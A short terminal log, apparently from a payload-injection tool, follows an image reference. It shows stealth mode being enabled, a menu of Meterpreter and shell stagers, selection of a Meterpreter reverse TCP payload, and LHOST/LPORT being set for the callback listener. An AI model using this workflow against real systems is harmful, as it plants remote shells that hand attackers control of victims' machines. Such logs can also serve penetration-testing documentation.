 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.100.4
SET LPORT: 4444